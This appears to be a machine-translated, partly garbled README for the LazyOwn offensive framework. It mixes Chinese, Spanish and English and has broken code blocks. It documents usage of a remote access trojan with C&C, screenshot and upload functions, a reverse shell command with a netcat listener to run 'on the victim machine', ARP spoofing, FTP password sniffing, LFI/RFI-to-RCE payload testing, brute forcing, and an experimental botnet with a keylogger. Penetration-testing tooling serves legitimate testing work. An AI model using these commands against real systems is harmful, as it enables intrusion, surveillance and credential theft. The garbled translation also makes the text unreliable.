
将在 /tmp 中创建一个文件,其名称为 payload 中设置的 binary_name,在内存中使用 gzip 初始化,并在 payload 中使用 bash。要从 JSON 设置 payload,请使用 payload 命令执行。使用:```sh lazypathhijacking
## 使用 LazyOwn RAT 模式


LazyOwn RAT 是一个简单但功能强大的远程管理工具。它具有截屏功能,可以捕获服务器屏幕;具有上传命令,允许我们将文件上传到被入侵的机器;以及一个 C&C 模式,可以向服务器发送命令。它有两种运行模式:客户端模式和服务端模式。它没有进行任何混淆处理,该 RAT 基于 BasicRat。你可以在 GitHub 上找到它:https://github.com/awesome-security/basicRAT 以及 https://github.com/hash3liZer/SillyRAT。虽然后者功能全面得多,但我只是想实现屏幕截图捕获、文件上传和命令发送。也许将来我会添加摄像头查看功能,但那要等到以后再说。```sh
usage: lazyownserver.py [-h] [--host HOST] [--port PORT] --key KEY
lazyownserver.py: error: the following arguments are required: --key
usage: lazyownclient.py [-h] --host HOST --port PORT --key KEY
lazyownclient.py: error: the following arguments are required: --host, --port, --key
LazyOwn> run lazyownclient
[?] lhost and lport and rat_key must be set
LazyOwn> run lazyownserver
[?] rhost and lport and rat_key must be set
luego los comandos son:
upload /path/to/file
donwload /path/to/file
screenshot
sysinfo
fix_xauth #to fix xauth xD
lazyownreverse 192.168.1.100 8888 #Reverse shell to 192.168.1.100 on port 8888 ready to C&C

LazyMeta Extract0r 是一款旨在从多种类型文件中提取元数据的工具,包括 PDF、DOCX、OLE 文件(如 DOC 和 XLS)以及多种图像格式(JPG、JPEG、TIFF)。该工具将遍历指定目录,搜索具有兼容扩展名的文件,提取元数据,并将其保存到输出文件中。
[*] Iniciando: LazyMeta extract0r [;,;]
usage: lazyown_metaextract0r.py [-h] --path PATH lazyown_metaextract0r.py: error: the following arguments are required: --path```sh python3 lazyown_metaextract0r.py --path /home/user
## 使用模式 解密 加密
一种加密方法,当然,如果我们拥有密钥,就可以用它来加密文件和解密文件。
```sh
encrypt path/to/file key # to encrypt
decrypt path/to/file.enc key #to decrypt

El uso de Lazynmap nos proporciona un script automatizado para un objetivo, en este caso, 127.0.0.1, utilizando Nmap. El script requiere permisos administrativos mediante sudo. También incluye un módulo de descubrimiento de red para identificar qué hay presente en el segmento IP en el que te encuentras. Además, ahora se puede llamar al script sin parámetros usando el alias nmap o con el comando run lazynmap.
 ```sh
./lazynmap.sh -t 127.0.0.1 # or in the cli just nmap
```sh
./lazynmap.sh -t 127.0.0.1 # or in the cli just nmap
## LazyOwn GPT One Liner CLI 助手与研究器的使用

探索使用 LazyOwn GPT One Liner CLI 助手实现渗透测试任务自动化的革命!这个令人惊叹的脚本是 LazyOwn 工具套件的一部分,旨在让您作为渗透测试人员的生活更高效、更有成效。

主要功能:

智能自动化:利用 Groq 的强大功能和先进的自然语言模型,根据您的具体需求生成精确高效的命令。
用户友好界面:只需一个简单的提示,助手即可生成并执行单行脚本,大幅减少创建复杂命令所需的时间和精力。
持续改进:不断转换和优化其知识库,为您提供最佳解决方案,适应每种情况。
简化调试:启用调试模式以获取每一步的详细信息,便于识别和纠正错误。
无缝集成:在您的工作区内轻松运行,利用 Groq API 的强大功能提供快速准确的响应。
安全与控制:

安全的错误处理:智能检测并响应执行错误,确保您对每个生成的命令保持完全控制。
受控执行:在执行任何命令之前,它会请求您的确认,让您安心地确切知道系统上正在执行什么。
轻松配置:

在几秒钟内设置您的 API 密钥,开始享受 LazyOwn GPT One Liner CLI 助手提供的所有优势。快速入门指南可帮助您配置并最大化这一强大工具的潜力。

适合渗透测试人员和开发人员:

优化您的流程:简化并加速安全审计中的命令生成。
持续学习:知识库不断更新和改进,始终为您提供最新的最佳实践和解决方案。
使用 LazyOwn GPT One Liner CLI 助手,改变您的工作方式,使其更快、更高效、更安全。停止在重复和复杂的任务上浪费时间,专注于真正重要的事情:发现和解决漏洞!

加入 LazyOwn 的渗透测试革命,将您的生产力提升到新的水平!

[?] 用法:python lazygptcli.py --prompt "<your prompt>" [--debug]

[?] 选项:

--prompt "编程任务的提示(必需)。"
--debug, -d "启用调试模式以显示调试消息。"
--transform "使用 Groq 将原始知识库转换为增强型知识库。"
[?] 确保在运行脚本之前配置您的 API 密钥:
export GROQ_API_KEY=<your_api_key>
[->] 访问:https://console.groq.com/docs/quickstart(非赞助链接)

要求:

Python 3.x
有效的 Groq API 密钥
获取 Groq API 密钥的步骤:
访问 Groq Console (https://console.groq.com/docs/quickstart) 注册并获取 API 密钥。```sh
export GROQ_API_KEY=<tu_api_key>
python3 lazygptcli.py --prompt "<tu prompt>" [--debug]

按照脚本请求指定的参数提供:该脚本需要以下参数:
usage: lazyown_bprfuzzer.py [-h] --url URL [--method METHOD] [--headers HEADERS] [--params PARAMS] [--data DATA] [--json_data JSON_DATA] [--proxy_port PROXY_PORT] [-w WORDLIST] [-hc HIDE_CODE] --url:将请求发送到的 URL(必填)。 --method:要使用的 HTTP 方法,例如 GET 或 POST(可选,默认值:GET)。 --headers:JSON 格式的请求头(可选,默认值:{})。 --params:JSON 格式的 URL 参数(可选,默认值:{})。 --data:JSON 格式的表单数据(可选,默认值:{})。 --json_data:JSON 格式的请求 JSON 数据(可选,默认值:{})。 --proxy_port:内部代理的端口(可选,默认值:8080)。 -w, --wordlist:用于模糊测试模式的字典文件路径(可选)。 -hc, --hide_code:要在输出中隐藏的 HTTP 状态码(可选)。 请确保提供必需的参数,以确保脚本正确运行。```sh python3 lazyown_bprfuzzer.py --url "http://example.com" --method POST --headers '{"Content-Type": "LAZYFUZZ"}'
形式 2:高级用法

如果您希望利用脚本的高级功能,例如请求重放或模糊测试,请按照以下步骤操作:

请求重放:

要使用请求重放功能,请如前所述提供参数。
在执行过程中,脚本会询问您是否要重复请求。输入 'y' 以重复,或输入 'n' 以终止重放器。
模糊测试:

要使用模糊测试功能,请确保通过 -w 或 --wordlist 参数提供词表。
脚本会将 URL 和其他数据中的单词 LAZYFUZZ 替换为所提供词表中的单词。
在执行过程中,脚本会显示每次模糊测试迭代的结果。
这些是使用 lazyburp.py 脚本的基本和高级方法。根据您的需求,您可以选择最适合您具体情况的方法。```sh
python3 lazyown_bprfuzzer.py \                                                                                                           ─╯
    --url "http://127.0.0.1:80/LAZYFUZZ" \
    --method POST \
    --headers '{"User-Agent": "LAZYFUZZ"}' \
    --params '{"param1": "value1", "param2": "LAZYFUZZ"}' \
    --data '{"key1": "LAZYFUZZ", "key2": "value2"}' \
    --json_data '{"key3": "LAZYFUZZ"}' \
    --proxy_port 8080 \
    -w /usr/share/seclist/SecLists-master/Discovery/Variables/awesome-environment-variable-names.txt \
    -hc 501
请提供需要翻译的Markdown内容。```sh
python3 lazyown_bprfuzzer.py \ ─╯
--url "http://127.0.0.1:80/LAZYFUZZ"
--method POST
--headers '{"User-Agent": "LAZYFUZZ"}'
--params '{"param1": "value1", "param2": "LAZYFUZZ"}'
--data '{"key1": "LAZYFUZZ", "key2": "value2"}'
--json_data '{"key3": "LAZYFUZZ"}'
--proxy_port 8080
-w /usr/share/seclist/SecLists-master/Discovery/Variables/awesome-environment-variable-names.txt \

注意:要使用字典,请在 /usr/share/seclists 中运行以下命令:```sh
now the command 'getseclist' do that automated.
wget -c https://github.com/danielmiessler/SecLists/archive/master.zip -O SecList.zip \
&& unzip SecList.zip \
&& rm -f SecList.zip
该模块用于在网络中的 FTP 服务器上搜索密码。有人可能会说 FTP 已不再使用,但你会惊讶地发现,我曾见过一些关键基础设施环境中,服务器上运行着大量 FTP 服务。 :)```sh assign device eth0 run lazyftpsniff

## 使用 LazyReverseShell 模式
监听```sh
nc -nlvp 1337 #o el puerto que escojamos

然后在受害机器上```sh ./lazyreverse_shell.sh --ip 127.0.0.1 --puerto 1337

## 使用 Lazy Curl 进行侦察模式
该模块位于 modules 目录中,使用方法如下:```sh
chmod +x lazycurl.sh
然后```sh ./lazycurl.sh --mode GET --url http://10.10.10.10
用法。

GET:```sh
./lazycurl.sh --mode GET --url http://10.10.10.10
POST:```sh ./lazycurl.sh --mode POST --url http://10.10.10.10 --data "param1=value1¶m2=value2"
TRACE:```sh
./lazycurl.sh --mode TRACE --url http://10.10.10.10
```sh
文件上传:```sh
./lazycurl.sh --mode UPLOAD --url http://10.10.10.10 --file file.txt
wordlist 暴力破解模式:```sh ./lazycurl.sh --mode BRUTE_FORCE --url http://10.10.10.10 --wordlist /usr/share/wordlists/rockyou.txt
确保根据你的需求调整参数,并且你为各选项提供的值在每种情况下都是有效的。

## ARPSpoofing 模式的使用

该脚本使用 Scapy 提供 ARP 欺骗攻击。在 payload 中,你必须设置 lhost、rhost 以及你将用于执行 ARP 欺骗的设备。```sh
assign rhost 192.168.1.100
assign lhost 192.168.1.1
assign device eth0
run lazyarpspoofing
该脚本提供了正在执行该工具的系统的 X 光视图,可深入了解其配置和状态。
 ```sh
run lazygath
```sh
run lazygath
## Lazy Own LFI RFI 2 RCE 模式的使用
LFI RFI 2 RCE 模式旨在针对 payload.json 中指定的参数测试一些较为知名的 payload。这样可以全面评估目标系统中的本地文件包含(LFI)、远程文件包含(RFI)和远程代码执行(RCE)漏洞。
```sh
payload
run lazylfi2rce
嗅探模式允许通过接口捕获网络流量,使用 -i 选项,该选项为必填项。还有许多其他可选设置可根据需要进行调整。
usage: lazysniff.py [-h] -i INTERFACE [-c COUNT] [-f FILTER] [-p PCAP] lazysniff.py: error: the following arguments are required: -i/--interface
To use the sniffer from the framework, you must configure the device with the command:
运行 lazysniff
或者直接
sniff```
### Experimental Obfuscation Using PyInstaller
This feature is in experimental mode and does not work fully due to a path issue. Soon, it will support obfuscation using PyInstaller.
```sh
./py2el.sh```
## Experimental NetBIOS Exploit
This feature is in experimental mode as it is not functioning yet... (coming soon, possibly an implementation of EternalBlue among other things...)
```sh
运行 lazynetbios```
## Experimental LazyBotNet with Keylogger for Windows and Linux
This feature is in experimental mode, and the decryption of the keylogger logs is not functioning xD. Here we see for the first time in action the `payload` command, which sets all the configuration in our `payload.json`, allowing us to preload the configuration before starting the framework.
```sh
payload
run lazybotnet```
## Interactive Menus
The script features interactive menus to select actions to be performed. In server mode, it displays relevant options for the victim machine, while in client mode, it shows options relevant to the attacking machine.
### Clean Interruption
The script handles the SIGINT signal (usually generated by Control + C) to exit cleanly.
## License
This project is licensed under the GPL v3 License. The information contained in GTFOBins is owned by its authors, to whom we are immensely grateful for the information provided.
## Acknowledgments ✌
A special thanks to [GTFOBins](https://gtfobins.github.io/) for the valuable information they provide and to you for using this project. Also, thanks for your support Tito S4vitar! who does an extraordinary job of outreach. Of course, I use the `extractPorts` function in my `.zshrc` :D, thanks to deepwiki to help us with doc. ( https://deepwiki.com/grisuno/LazyOwn/ ), thanks to plaintext who does an extraordinary job of outreach and we adopted PTMultiTools it's very impresive
### Thanks to pwntomate 🍅
An excellent tool that I adapted a bit to work with the project; all credits go to its author honze-net Andreas Hontzia. Visit and show love to the project: <https://github.com/honze-net/pwntomate>
### Thanks to Sicat 🐈
An excellent tool for CVE detection, I implemented only the keyword search as I had to change some libraries. Soon also for XML generated by nmap :) Total thanks to justakazh. <https://github.com/justakazh/sicat/>
### Thanks to josefcohernandez
